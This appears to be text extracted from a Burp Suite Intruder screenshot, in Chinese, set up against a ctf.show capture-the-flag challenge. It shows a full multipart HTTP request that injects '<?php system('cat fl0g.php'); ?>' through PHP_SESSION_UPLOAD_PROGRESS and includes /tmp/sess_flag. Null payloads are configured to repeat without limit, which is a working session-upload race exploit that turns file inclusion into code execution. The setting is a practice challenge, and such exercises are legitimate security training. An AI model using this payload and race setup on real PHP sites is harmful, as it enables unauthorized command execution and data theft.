 10 ×
11 ×
+
Sniper攻击
开始攻击
目标
https://cd92766b-641b-48e9-b0df-f3e6c71b63cd.challenge.ctf.show
更新Host报头来匹配目标
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
1 POST /?file=/tmp/sess_flag HTTP/1.1
2 Host: cd92766b-641b-48e9-b0df-f3e6c71b63cd.challenge.ctf.show
3 Cookie: PHPSESSID=flag
4 Content-Length: 342
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132", "Google Chrome";v="132"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: null
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryp8xVkbJe6LBLQsAX
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Priority: u=0, i
21 Connection: keep-alive
22
23 ------WebKitFormBoundaryp8xVkbJe6LBLQsAX
24 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
25
26 <?php system('cat fl0g.php'); ?>
27 ------WebKitFormBoundaryp8xVkbJe6LBLQsAX
28 Content-Disposition: form-data; name="file"; filename="1.php"
29 Content-Type: application/octet-stream
30
31 #!/bin/sh
32 ls
33 ------WebKitFormBoundaryp8xVkbJe6LBLQsAX--§
34
payload
Payload位置： 所有payload位置
Payload类型： Null payloads
Payload数量： 未知
请求数量： 未知
payload配置
它生成一个payload值为空的字符串。无需设置payload标记，可以在不更改基本请求
的情况下重复发送。
生成 生成payload
无限重复
Payload处理
您可以定义在使用payload之前对每个payload执行各种处理任务的规则。
添加
编辑
删除
上移
向下
已启用 规则
Payload编码
为了安全地发送HTTP请求，最终的payload将会对框框内容进行URL编码，如果不需
要，可以取消勾勾。
URL编码字符： ./\=<>?+&*;:"{}|^`#
payload
资源池
设置